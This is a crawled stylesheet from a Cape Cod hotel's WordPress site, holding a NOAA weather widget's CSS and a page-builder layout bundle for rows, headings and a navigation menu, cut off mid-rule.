#noaa-weather p {margin: 0; padding: 0;}
#noaa-weather p.noaa_loc {font-weight: bold; text-align: center;}
#noaa-weather p.noaa_update {font-size: .8em; text-align: center;}
#noaa-weather p.noaa_link {text-align: center;}
#noaa-weather p.noaa_current {font-size: 1.1em; font-weight: bold; margin: 8px 0; text-align: center;}
#noaa-weather p.noaa_icon {float: left; margin-right: 8px;}
#noaa-weather p.noaa_icon img{border: 1px solid #666; margin-left: 10px; padding: 2px;}
#noaa-weather p.noaa_temp {line-height: 1.3em;}
#noaa-weather p.noaa_temp span {font-weight: bold;}
#noaa-weather p.noaa_wind {line-height: 1.3em;}
#noaa-weather p.noaa_wind span {font-weight: bold;}
#noaa-weather p.noaa_humidity {line-height: 1.3em;}
#noaa-weather p.noaa_humidity span {font-weight: bold;}
#noaa-weather p.noaa_windchill {line-height: 1.3em;}
#noaa-weather p.noaa_windchill span {font-weight: bold;}
#noaa-weather p.noaa_dewpoint {line-height: 1.3em;}
#noaa-weather p.noaa_dewpoint span {font-weight: bold;}
#noaa-weather p.noaa_heatindex {line-height: 1.3em;}
#noaa-weather p.noaa_heatindex span {font-weight: bold;}
#noaa-weather p.noaa_forecast {margin: 16px 20px 1px 20px; text-align: center;}
#noaa-weather p.noaa_forecast a {text-decoration: none;}
#noaa-weather p.noaa_forecast a:hover {text-decoration: underline;}

--- FILE ---
content_type: text/css
request_url: https://www.capecodinnhyannis.com/wp-content/uploads/bb-plugin/cache/d5c77ad6c366ff75cc94a13fbb06cb95-layout-bundle.css?ver=2.5.5.2-1.4.2.2
body_size: 13957
content:
.fl-node-5c90f7e4b6b81.fl-row-full-height > .fl-row-content-wrap, .fl-node-5c90f7e4b6b81.fl-row-custom-height > .fl-row-content-wrap {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;}.fl-node-5c90f7e4b6b81.fl-row-full-height > .fl-row-content-wrap {min-height: 100vh;}.fl-node-5c90f7e4b6b81.fl-row-custom-height > .fl-row-content-wrap {min-height: 0;}.fl-builder-edit .fl-node-5c90f7e4b6b81.fl-row-full-height > .fl-row-content-wrap {min-height: calc( 100vh - 48px );}@media all and (device-width: 768px) and (device-height: 1024px) and (orientation:portrait){.fl-node-5c90f7e4b6b81.fl-row-full-height > .fl-row-content-wrap {min-height: 1024px;}}@media all and (device-width: 1024px) and (device-height: 768px) and (orientation:landscape){.fl-node-5c90f7e4b6b81.fl-row-full-height > .fl-row-content-wrap {min-height: 768px;}}@media screen and (device-aspect-ratio: 40/71) {.fl-node-5c90f7e4b6b81.fl-row-full-height > .fl-row-content-wrap {min-height: 500px;}}.fl-node-5c90f7e4b6b81 > .fl-row-content-wrap {background-color: #13a89e;border-style: solid;border-width: 0;background-clip: border-box;border-color: #e8e8e8;border-top-width: 1px;} .fl-node-5c90f7e4b6b81 > .fl-row-content-wrap {margin-top:0px;}.fl-node-5c8f4e28eb832 {color: #ffffff;}.fl-builder-content .fl-node-5c8f4e28eb832 *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: inherit;}.fl-builder-content .fl-node-5c8f4e28eb832 a {color: #ffffff;}.fl-builder-content .fl-node-5c8f4e28eb832 a:hover {color: #ffffff;}.fl-builder-content .fl-node-5c8f4e28eb832 h1,.fl-builder-content .fl-node-5c8f4e28eb832 h2,.fl-builder-content .fl-node-5c8f4e28eb832 h3,.fl-builder-content .fl-node-5c8f4e28eb832 h4,.fl-builder-content .fl-node-5c8f4e28eb832 h5,.fl-builder-content .fl-node-5c8f4e28eb832 h6,.fl-builder-content .fl-node-5c8f4e28eb832 h1 a,.fl-builder-content .fl-node-5c8f4e28eb832 h2 a,.fl-builder-content .fl-node-5c8f4e28eb832 h3 a,.fl-builder-content .fl-node-5c8f4e28eb832 h4 a,.fl-builder-content .fl-node-5c8f4e28eb832 h5 a,.fl-builder-content .fl-node-5c8f4e28eb832 h6 a {color: #ffffff;}.fl-node-5c8f4e28eb832.fl-row-full-height > .fl-row-content-wrap, .fl-node-5c8f4e28eb832.fl-row-custom-height > .fl-row-content-wrap {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;}.fl-node-5c8f4e28eb832.fl-row-full-height > .fl-row-content-wrap {min-height: 100vh;}.fl-node-5c8f4e28eb832.fl-row-custom-height > .fl-row-content-wrap {min-height: 0;}.fl-builder-edit .fl-node-5c8f4e28eb832.fl-row-full-height > .fl-row-content-wrap {min-height: calc( 100vh - 48px );}@media all and (device-width: 768px) and (device-height: 1024px) and (orientation:portrait){.fl-node-5c8f4e28eb832.fl-row-full-height > .fl-row-content-wrap {min-height: 1024px;}}@media all and (device-width: 1024px) and (device-height: 768px) and (orientation:landscape){.fl-node-5c8f4e28eb832.fl-row-full-height > .fl-row-content-wrap {min-height: 768px;}}@media screen and (device-aspect-ratio: 40/71) {.fl-node-5c8f4e28eb832.fl-row-full-height > .fl-row-content-wrap {min-height: 500px;}}.fl-node-5c8f4e28eb832 > .fl-row-content-wrap {background-color: #116aaa;border-top-width: 1px;border-right-width: 0px;border-left-width: 0px;}.fl-node-5c8f4e28eb832 .fl-row-content {max-width: 1170px;} .fl-node-5c8f4e28eb832 > .fl-row-content-wrap {padding-top:10px;padding-bottom:0px;}.fl-node-5ce2fe09aa85c {width: 17.28%;}@media(max-width: 992px) {.fl-builder-content .fl-node-5ce2fe09aa85c {width: 25% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 768px) {.fl-builder-content .fl-node-5ce2fe09aa85c {width: 100% !important;max-width: none;clear: none;float: left;}}.fl-node-5ce2fe09aa898 {width: 22.36%;}@media(max-width: 992px) {.fl-builder-content .fl-node-5ce2fe09aa898 {width: 25% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 768px) {.fl-builder-content .fl-node-5ce2fe09aa898 {width: 100% !important;max-width: none;clear: none;float: left;}}.fl-node-5ce2fe09aa8d6 {width: 28.18%;}@media(max-width: 992px) {.fl-builder-content .fl-node-5ce2fe09aa8d6 {width: 25% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 768px) {.fl-builder-content .fl-node-5ce2fe09aa8d6 {width: 100% !important;max-width: none;clear: none;float: left;}}.fl-node-5ce2fe09aa914 {width: 32.18%;}@media(max-width: 992px) {.fl-builder-content .fl-node-5ce2fe09aa914 {width: 25% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 768px) {.fl-builder-content .fl-node-5ce2fe09aa914 {width: 100% !important;max-width: none;clear: none;float: left;}}.fl-node-5ce300e463478 {width: 50%;}.fl-node-5ce300e4634b1 {width: 50%;}.uabb-heading-wrapper .uabb-heading {padding: 0;margin: 0;}.uabb-module-content.uabb-heading-wrapper {position: relative;}.uabb-module-content .uabb-text-editor :not(a) {color: inherit;}.uabb-module-content .uabb-text-editor :not(i) {font-family: inherit;}.uabb-module-content .uabb-text-editor :not(h1):not(h2):not(h3):not(h4):not(h5):not(h6) {font-size: inherit;line-height: inherit;}.uabb-module-content .uabb-text-editor :not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(strong):not(b):not(i) {font-weight: inherit;}.uabb-background-heading-wrap {z-index: 2;-webkit-box-orient: horizontal;-webkit-box-direction: normal;-webkit-flex-direction: row;-ms-flex-direction: row;flex-direction: row;}.uabb-background-heading-wrap::before {position: absolute;top: 50%;left: 0;z-index: 0;display: block;color: rgba(0, 0, 0, 0.09);content: attr(data-background-text);font-size: 100px;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}.uabb-module-content.uabb-heading-wrapper.uabb-heading-align-center .uabb-background-heading-wrap:before {top: 40%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-module-content.uabb-heading-wrapper.uabb-heading-align-right .uabb-background-heading-wrap:before {right: 0;left: auto;}.uabb-heading-wrapper .uabb-heading a,.uabb-heading a,.uabb-heading a:hover,.uabb-heading a:focus,.uabb-heading a:active {text-decoration: none;}.uabb-heading-align-left .uabb-heading,.uabb-heading-align-left .uabb-subheading,.uabb-heading-align-left .uabb-subheading *,.uabb-module-content.uabb-heading-wrapper.uabb-heading-align-left .uabb-background-heading-wrap {text-align: left;}.uabb-heading-align-center .uabb-heading,.uabb-heading-align-center .uabb-subheading,.uabb-heading-align-center .uabb-subheading *,.uabb-module-content.uabb-heading-wrapper.uabb-heading-align-center .uabb-background-heading-wrap {text-align: center;}.uabb-heading-align-right .uabb-heading,.uabb-heading-align-right .uabb-subheading,.uabb-heading-align-right .uabb-subheading *,.uabb-module-content.uabb-heading-wrapper.uabb-heading-align-right .uabb-background-heading-wrap {text-align: right;}.fl-node-5ce2fdfcca96b .uabb-separator-parent {line-height: 0;text-align: left;}.fl-node-5ce2fdfcca96b .uabb-image-outter-wrap {width: 50px;}.fl-node-5ce2fdfcca96b .uabb-separator {border-top:1px solid #ffffff;width: 30%;display: inline-block;}.uabb-heading-wrapper .uabb-subheading * {margin: 0;}.fl-node-5ce2fdfcca96b .uabb-heading .uabb-heading-text {}.fl-node-5ce2fdfcca96b .uabb-heading .uabb-heading-text {}.fl-node-5ce2fdfcca96b .uabb-heading-wrapper .uabb-heading {margin-top: 0px;margin-bottom: 15px;}.fl-node-5ce2fdfcca96b .uabb-subheading {margin-top: 15px;margin-bottom: 0px;}.fl-node-5ce2fdfcca96b .fl-module-content.fl-node-content .uabb-heading,.fl-node-5ce2fdfcca96b .fl-module-content.fl-node-content .uabb-heading .uabb-heading-text,.fl-node-5ce2fdfcca96b .fl-module-content.fl-node-content .uabb-heading * {color: #ffffff;}.fl-node-5ce2fdfcca96b .uabb-module-content.uabb-heading-wrapper .uabb-background-heading-wrap::before {color: ;}@media ( max-width: 992px ) {.fl-node-5ce2fdfcca96b .uabb-responsive-medsmall .uabb-side-left,.fl-node-5ce2fdfcca96b .uabb-responsive-medsmall .uabb-side-right {width: 20%;}.fl-node-5ce2fdfcca96b .uabb-responsive-medsmall .uabb-divider-content h3 {white-space: normal;}.fl-node-5ce2fdfcca96b .uabb-heading .uabb-heading-text {}.uabb-background-heading-wrap::before {-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}}@media ( max-width: 768px ) {.fl-node-5ce2fdfcca96b .uabb-responsive-mobile .uabb-side-left,.fl-node-5ce2fdfcca96b .uabb-responsive-mobile .uabb-side-right,.fl-node-5ce2fdfcca96b .uabb-responsive-medsmall .uabb-side-left,.fl-node-5ce2fdfcca96b .uabb-responsive-medsmall .uabb-side-right {width: 10%;}.fl-node-5ce2fdfcca96b .uabb-responsive-mobile .uabb-divider-content h3 {white-space: normal;}.fl-node-5ce2fdfcca96b .uabb-heading .uabb-heading-text {}.fl-node-5ce2fdfcca96b .uabb-heading-wrapper .uabb-heading,.fl-node-5ce2fdfcca96b .uabb-heading-wrapper .uabb-subheading,.fl-node-5ce2fdfcca96b .uabb-heading-wrapper .uabb-subheading * {text-align: left;}.uabb-background-heading-wrap::before {-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}}.uabb-creative-menu ul,.uabb-creative-menu li {list-style: none !important;margin: 0;padding: 0;}.uabb-creative-menu .menu:before,.uabb-creative-menu .menu:after {content: '';display: table;clear: both;}.uabb-creative-menu .menu {position: relative;padding-left: 0;}.uabb-creative-menu li {position: relative;}.uabb-creative-menu a {display: block;line-height: 1;text-decoration: none;}.uabb-creative-menu .menu a {box-shadow: none;}.uabb-creative-menu a:hover {text-decoration: none;}.uabb-creative-menu .sub-menu {min-width: 220px;margin: 0;}.uabb-creative-menu-horizontal {font-size: 0;}.uabb-creative-menu-horizontal li,.uabb-creative-menu-horizontal > li {font-size: medium;}.uabb-creative-menu-horizontal > li > .uabb-has-submenu-container > a > span.menu-item-text {display: inline-block;}.fl-module[data-node] .uabb-creative-menu .uabb-creative-menu-expanded .sub-menu {background-color: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.uabb-creative-menu .uabb-has-submenu:focus,.uabb-creative-menu .uabb-has-submenu .sub-menu:focus,.uabb-creative-menu .uabb-has-submenu-container:focus {outline: 0;}.uabb-creative-menu .uabb-has-submenu-container {position: relative;}.uabb-creative-menu .uabb-creative-menu-accordion .uabb-has-submenu > .sub-menu {display: none;}.uabb-creative-menu .uabb-menu-toggle {cursor: pointer;}.uabb-creative-menu .uabb-toggle-arrows .uabb-menu-toggle:before,.uabb-creative-menu .uabb-toggle-none .uabb-menu-toggle:before {border-color: #333;}.uabb-creative-menu .uabb-menu-expanded .uabb-menu-toggle {display: none;}.uabb-creative-menu-mobile-toggle {position: relative;padding: 8px;background-color: transparent;border: none;color: #333;border-radius: 0;cursor: pointer;display: inline-block;z-index: 5;}.uabb-creative-menu-mobile-toggle.text {width: auto;text-align: center;}.uabb-creative-menu-mobile-toggle.hamburger .uabb-creative-menu-mobile-toggle-label,.uabb-creative-menu-mobile-toggle.hamburger-label .uabb-creative-menu-mobile-toggle-label {display: inline-block;margin-left: 10px;vertical-align: middle;}.uabb-creative-menu-mobile-toggle.hamburger .uabb-svg-container,.uabb-creative-menu-mobile-toggle.hamburger-label .uabb-svg-container {display: inline-block;position: relative;width: 1.4em;height: 1.4em;vertical-align: middle;}.uabb-creative-menu-mobile-toggle.hamburger .hamburger-menu,.uabb-creative-menu-mobile-toggle.hamburger-label .hamburger-menu {position: absolute;top: 0;left: 0;right: 0;bottom: 0;}.uabb-creative-menu-mobile-toggle.hamburger .hamburger-menu rect,.uabb-creative-menu-mobile-toggle.hamburger-label .hamburger-menu rect {fill: currentColor;}.uabb-creative-menu.off-canvas .uabb-off-canvas-menu .uabb-menu-close-btn {width: 20px;height: 10px;position: absolute;right: 20px;top: 20px;cursor: pointer;display: block;z-index: 99;}.uabb-creative-menu-mobile-toggle:focus{outline: thin dotted;}.uabb-creative-menu .uabb-menu-overlay {position: fixed;width: 100%;height: 100%;top: 0;left: 0;background: rgba(0,0,0,0.8);z-index: 99999;overflow-y: auto;overflow-x: hidden;}.uabb-creative-menu .uabb-menu-overlay > ul.menu {text-align: center;position: relative;top: 50%;width: 40%;height: 60%;margin: 0 auto;-webkit-transform: translateY(-50%);transform: translateY(-50%);}.uabb-creative-menu .uabb-overlay-fade {opacity: 0;visibility: hidden;-webkit-transition: opacity 0.5s, visibility 0s 0.5s;transition: opacity 0.5s, visibility 0s 0.5s;}.uabb-creative-menu.menu-open .uabb-overlay-fade {opacity: 1;visibility: visible;-webkit-transition: opacity 0.5s;transition: opacity 0.5s;}.uabb-creative-menu .uabb-overlay-slide-down {visibility: hidden;-webkit-transform: translateY(-100%);transform: translateY(-100%);-webkit-transition: -webkit-transform 0.4s ease-in-out, visibility 0s 0.4s;transition: transform 0.4s ease-in-out, visibility 0s 0.4s;}.uabb-creative-menu.menu-open .uabb-overlay-slide-down {visibility: visible;-webkit-transform: translateY(0%);transform: translateY(0%);-webkit-transition: -webkit-transform 0.4s ease-in-out;transition: transform 0.4s ease-in-out;}.uabb-creative-menu .uabb-overlay-scale {visibility: hidden;opacity: 0;-webkit-transform: scale(0.9);transform: scale(0.9);-webkit-transition: -webkit-transform 0.2s, opacity 0.2s, visibility 0s 0.2s;transition: transform 0.2s, opacity 0.2s, visibility 0s 0.2s;}.uabb-creative-menu.menu-open .uabb-overlay-scale {visibility: visible;opacity: 1;-webkit-transform: scale(1);transform: scale(1);-webkit-transition: -webkit-transform 0.4s, opacity 0.4s;transition: transform 0.4s, opacity 0.4s;} .uabb-creative-menu .uabb-overlay-door {visibility: hidden;width: 0;left: 50%;-webkit-transform: translateX(-50%);transform: translateX(-50%);-webkit-transition: width 0.5s 0.3s, visibility 0s 0.8s;transition: width 0.5s 0.3s, visibility 0s 0.8s;}.uabb-creative-menu.menu-open .uabb-overlay-door {visibility: visible;width: 100%;-webkit-transition: width 0.5s;transition: width 0.5s;}.uabb-creative-menu .uabb-overlay-door > ul.menu {left: 0;right: 0;transform: translateY(-50%);}.uabb-creative-menu .uabb-overlay-door > ul,.uabb-creative-menu .uabb-overlay-door .uabb-menu-close-btn {opacity: 0;-webkit-transition: opacity 0.3s 0.5s;transition: opacity 0.3s 0.5s;}.uabb-creative-menu.menu-open .uabb-overlay-door > ul,.uabb-creative-menu.menu-open .uabb-overlay-door .uabb-menu-close-btn {opacity: 1;-webkit-transition-delay: 0.5s;transition-delay: 0.5s;}.uabb-creative-menu.menu-close .uabb-overlay-door > ul,.uabb-creative-menu.menu-close .uabb-overlay-door .uabb-menu-close-btn {-webkit-transition-delay: 0s;transition-delay: 0s;}.uabb-creative-menu .uabb-menu-overlay .uabb-toggle-arrows .uabb-has-submenu-container a > span {padding-right: 0 !important;}.uabb-creative-menu .uabb-menu-overlay .uabb-menu-close-btn {position: absolute;display: block;width: 55px;height: 45px;right: 40px;top: 40px;overflow: hidden;border: none;outline: none;z-index: 100;font-size: 30px;cursor: pointer;background-color: transparent;-webkit-touch-callout: none;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;-webkit-transition: background-color 0.3s;transition: background-color 0.3s;}.uabb-creative-menu .uabb-menu-overlay .uabb-menu-close-btn:before,.uabb-creative-menu .uabb-menu-overlay .uabb-menu-close-btn:after {content: '';position: absolute;left: 50%;width: 2px;height: 40px;background-color: #ffffff;-webkit-transition: -webkit-transform 0.3s;transition: transform 0.3s;-webkit-transform: translateY(0) rotate(45deg);transform: translateY(0) rotate(45deg);}.uabb-creative-menu .uabb-menu-overlay .uabb-menu-close-btn:after {-webkit-transform: translateY(0) rotate(-45deg);transform: translateY(0) rotate(-45deg);}.uabb-creative-menu .uabb-off-canvas-menu .menu {margin-top: 40px;}.uabb-creative-menu.off-canvas .uabb-clear {position: fixed;top: 0;left: 0;width: 100%;height: 100%;z-index: 99998;background: rgba(0,0,0,0.0);visibility: hidden;opacity: 0;-webkit-transition: all 0.5s ease-in-out;transition: all 0.5s ease-in-out;}.uabb-creative-menu .uabb-off-canvas-menu.uabb-menu-left {position: fixed;top: 0;left: 0;transform: translate3d(-320px, 0px, 0px);}.uabb-creative-menu .uabb-off-canvas-menu.uabb-menu-right {position: fixed;top: 0;right: 0;transform: translate3d(320px, 0px, 0px);}.uabb-creative-menu .uabb-off-canvas-menu {z-index: 99999;width: 300px;height: 100%;background: rgb(55, 58, 71);padding: 60px 20px;-webkit-transition: all 0.8s;transition: transform 0.8s ease;overflow-y: auto;overflow-x: hidden;-webkit-overflow-scrolling: touch;-ms-overflow-style: -ms-autohiding-scrollbar;perspective: 1000;backface-visibility: hidden;}.menu-open.uabb-creative-menu .uabb-off-canvas-menu.uabb-menu-left {transform: translate3d(0px, 0px, 0px);transition: transform 0.8s ease;}.menu-open.uabb-creative-menu .uabb-off-canvas-menu.uabb-menu-right {transform: translate3d(0px, 0px, 0px);transition: transform 0.8s ease;}.uabb-creative-menu.off-canvas.menu-open .uabb-clear {visibility: visible;opacity: 1;}@media ( max-width: 992px ) {.uabb-creative-menu .uabb-menu-overlay .uabb-menu-close-btn {right: 20px;top: 20px;}}.theme-twentytwentyone .uabb-creative-menu button.sub-menu-toggle {display: none;}.fl-node-5c90fa05784c6 .uabb-creative-menu .menu {text-align: left;}.uabb-creative-menu-expanded ul.sub-menu li a,.uabb-creative-menu-accordion ul.sub-menu li a,.uabb-creative-menu-accordion ul.sub-menu li .uabb-has-submenu-container a,.uabb-creative-menu-expanded ul.sub-menu li .uabb-has-submenu-container a {text-indent: 20px;}.uabb-creative-menu-expanded ul.sub-menu li li a,.uabb-creative-menu-accordion ul.sub-menu li li a,.uabb-creative-menu-accordion ul.sub-menu li li .uabb-has-submenu-container a,.uabb-creative-menu-expanded ul.sub-menu li li .uabb-has-submenu-container a{text-indent: 30px;}.uabb-creative-menu-expanded ul.sub-menu li li li a,.uabb-creative-menu-accordion ul.sub-menu li li li a,.uabb-creative-menu-accordion ul.sub-menu li li li .uabb-has-submenu-container a,.uabb-creative-menu-expanded ul.sub-menu li li li .uabb-has-submenu-container a{text-indent: 40px;}.uabb-creative-menu-expanded ul.sub-menu li li li li a,.uabb-creative-menu-accordion ul.sub-menu li li li li a,.uabb-creative-menu-accordion ul.sub-menu li li li li .uabb-has-submenu-container a,.uabb-creative-menu-expanded ul.sub-menu li li li li .uabb-has-submenu-container a{text-indent: 50px;}.fl-node-5c90fa05784c6 .uabb-creative-menu .menu.uabb-creative-menu-vertical > li > a span.uabb-menu-toggle,.fl-node-5c90fa05784c6 .uabb-creative-menu .menu.uabb-creative-menu-vertical > li > .uabb-has-submenu-container a span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-5c90fa05784c6 .uabb-creative-menu .menu.uabb-creative-menu-vertical .uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-5c90fa05784c6 .uabb-creative-menu .menu > li {margin-top: 5px;margin-bottom: 5px;margin-left: 5px;margin-right: 5px;}.fl-node-5c90fa05784c6 .uabb-creative-menu-mobile-toggle.text:hover .uabb-creative-menu-mobile-toggle-label,.fl-node-5c90fa05784c6 .uabb-creative-menu-mobile-toggle.hamburger-label:hover .uabb-svg-container .uabb-creative-menu-mobile-toggle-label,.fl-node-5c90fa05784c6 .uabb-creative-menu-mobile-toggle.hamburger:hover .uabb-svg-container {}.fl-node-5c90fa05784c6 .uabb-creative-menu-mobile-toggle.text,.fl-node-5c90fa05784c6 .uabb-creative-menu-mobile-toggle.hamburger-label,.fl-node-5c90fa05784c6 .uabb-creative-menu-mobile-toggle.hamburger {}.fl-node-5c90fa05784c6 .uabb-creative-menu-mobile-toggle.text:hover,.fl-node-5c90fa05784c6 .uabb-creative-menu-mobile-toggle.hamburger-label:hover,.fl-node-5c90fa05784c6 .uabb-creative-menu-mobile-toggle.hamburger:hover {}.fl-node-5c90fa05784c6 .menu .uabb-has-submenu .sub-menu {display: none;}.fl-node-5c90fa05784c6 .uabb-creative-menu li:first-child {border-top: none;}@media only screen and ( min-width: 769px ) {.fl-node-5c90fa05784c6 .menu .uabb-wp-has-submenu .sub-menu {position: absolute;top: 0;left: 100%;z-index: 10;visibility: hidden;opacity: 0;}.fl-node-5c90fa05784c6 .uabb-creative-menu .uabb-has-submenu:hover > .sub-menu,.fl-node-5c90fa05784c6 .uabb-creative-menu .uabb-has-submenu:focus > .sub-menu {visibility: visible;opacity: 1;display: block;}.fl-node-5c90fa05784c6 .uabb-creative-menu .uabb-has-submenu:focus-within > .sub-menu {visibility: visible;opacity: 1;display: block;}.fl-node-5c90fa05784c6 .menu .uabb-has-submenu.uabb-menu-submenu-right .sub-menu {top: 100%;left: inherit;right: 0;}.fl-node-5c90fa05784c6 .menu .uabb-has-submenu .uabb-has-submenu.uabb-menu-submenu-right .sub-menu {top: 0;left: inherit;right: 100%;}.fl-node-5c90fa05784c6 .uabb-creative-menu .uabb-has-submenu-container a span.menu-item-text {color: #ffffff;}.fl-node-5c90fa05784c6 .uabb-creative-menu .uabb-menu-toggle {display: none;}}.fl-node-5c90fa05784c6 .uabb-creative-menu.uabb-menu-default .menu > li > a,.fl-node-5c90fa05784c6 .uabb-creative-menu.uabb-menu-default .menu > li > .uabb-has-submenu-container > a {padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;}.fl-node-5c90fa05784c6 .uabb-creative-menu .menu > li > a,.fl-node-5c90fa05784c6 .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a {}.fl-node-5c90fa05784c6 .uabb-creative-menu .menu > li > a,.fl-node-5c90fa05784c6 .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a {}.fl-node-5c90fa05784c6 .fl-module-content .uabb-creative-menu .menu > li > a span.menu-item-text,.fl-node-5c90fa05784c6 .fl-module-content .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a span.menu-item-text {width: 100%;color:#ffffff;}.fl-node-5c90fa05784c6 .uabb-creative-menu .uabb-toggle-arrows .uabb-menu-toggle:before,.fl-node-5c90fa05784c6 .uabb-creative-menu .uabb-toggle-none .uabb-menu-toggle:before {color: #ffffff;}.fl-node-5c90fa05784c6 .uabb-creative-menu .uabb-toggle-arrows li:hover .uabb-menu-toggle:before,.fl-node-5c90fa05784c6 .uabb-creative-menu .uabb-toggle-arrows .uabb-creative-menu.current-menu-item .uabb-menu-toggle:before,.fl-node-5c90fa05784c6 .uabb-creative-menu .uabb-toggle-arrows .uabb-creative-menu.current-menu-ancestor .uabb-menu-toggle:before,.fl-node-5c90fa05784c6 .uabb-creative-menu .uabb-toggle-none li:hover .uabb-menu-toggle:before {color: #002868;}.fl-node-5c90fa05784c6 .uabb-creative-menu .menu > li > a:hover,.fl-node-5c90fa05784c6 .uabb-creative-menu .menu > li > a:focus,.fl-node-5c90fa05784c6 .uabb-creative-menu .menu > li:hover > .uabb-has-submenu-container > a,.fl-node-5c90fa05784c6 .uabb-creative-menu .menu > li:focus > .uabb-has-submenu-container > a,.fl-node-5c90fa05784c6 .uabb-creative-menu .menu > li.current-menu-item > a,.fl-node-5c90fa05784c6 .uabb-creative-menu .menu > li.current-menu-item > a,.fl-node-5c90fa05784c6 .uabb-creative-menu .menu > li.current-menu-ancestor > .uabb-has-submenu-container > a,.fl-node-5c90fa05784c6 .uabb-creative-menu .menu > li.current-menu-item > .uabb-has-submenu-container > a {}.fl-node-5c90fa05784c6 .uabb-creative-menu .sub-menu > li.current-menu-item > a,.fl-node-5c90fa05784c6 .uabb-creative-menu .sub-menu > li.current-menu-item > .uabb-has-submenu-container > a,.fl-node-5c90fa05784c6 .uabb-creative-menu .sub-menu > li.current-menu-ancestor > a,.fl-node-5c90fa05784c6 .uabb-creative-menu .sub-menu > li.current-menu-ancestor > .uabb-has-submenu-container > a {background-color: #f5f5f5;}.fl-node-5c90fa05784c6 .uabb-creative-menu .menu > li > a:hover span.menu-item-text,.fl-node-5c90fa05784c6 .uabb-creative-menu .menu > li > a:focus span.menu-item-text,.fl-node-5c90fa05784c6 .uabb-creative-menu .menu > li:hover > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-5c90fa05784c6 .uabb-creative-menu .menu > li:focus > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-5c90fa05784c6 .uabb-creative-menu .menu > li.current-menu-item > a span.menu-item-text,.fl-node-5c90fa05784c6 .uabb-creative-menu .menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-5c90fa05784c6 .uabb-creative-menu .menu > li.focus > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-5c90fa05784c6 .uabb-creative-menu .menu > li.focus > a span.menu-item-text,.fl-node-5c90fa05784c6 .uabb-creative-menu .menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-5c90fa05784c6 .uabb-creative-menu .menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text > i {color:#002868;}.fl-node-5c90fa05784c6 .uabb-creative-menu .sub-menu > li.current-menu-item > a span.menu-item-text,.fl-node-5c90fa05784c6 .uabb-creative-menu .sub-menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-5c90fa05784c6 .uabb-creative-menu .sub-menu > li.current-menu-item > a span.menu-item-text > i,.fl-node-5c90fa05784c6 .uabb-creative-menu .sub-menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text > i,.fl-node-5c90fa05784c6 .uabb-creative-menu .sub-menu > li.current-menu-ancestor > a span.menu-item-text,.fl-node-5c90fa05784c6 .uabb-creative-menu .sub-menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-5c90fa05784c6 .uabb-creative-menu .sub-menu > li.current-menu-ancestor > a span.menu-item-text > i,.fl-node-5c90fa05784c6 .uabb-creative-menu .sub-menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text > i {}.fl-node-5c90fa05784c6 .uabb-creative-menu .uabb-toggle-arrows .uabb-has-submenu-container:hover > .uabb-menu-toggle:before,.fl-node-5c90fa05784c6 .uabb-creative-menu .uabb-toggle-arrows .uabb-has-submenu-container.focus > .uabb-menu-toggle:before,.fl-node-5c90fa05784c6 .uabb-creative-menu .uabb-toggle-arrows li.current-menu-item >.uabb-has-submenu-container > .uabb-menu-toggle:before,.fl-node-5c90fa05784c6 .uabb-creative-menu .uabb-toggle-none .uabb-has-submenu-container:hover > .uabb-menu-toggle:before,.fl-node-5c90fa05784c6 .uabb-creative-menu .uabb-toggle-none .uabb-has-submenu-container.focus > .uabb-menu-toggle:before,.fl-node-5c90fa05784c6 .uabb-creative-menu .uabb-toggle-none li.current-menu-item >.uabb-has-submenu-container > .uabb-menu-toggle:before {color: #002868;}.fl-node-5c90fa05784c6 .uabb-creative-menu .sub-menu > li > a,.fl-node-5c90fa05784c6 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a {padding-top: 15px;padding-bottom: 15px;padding-left: 15px;padding-right: 15px;background-color: #edecec;}.fl-node-5c90fa05784c6 .uabb-creative-menu:not(.off-canvas):not(.full-screen):not(.menu-item) .uabb-creative-menu .sub-menu {min-width: 220px;}.fl-node-5c90fa05784c6 .uabb-creative-menu .sub-menu > li.uabb-creative-menu > a > span,.fl-node-5c90fa05784c6 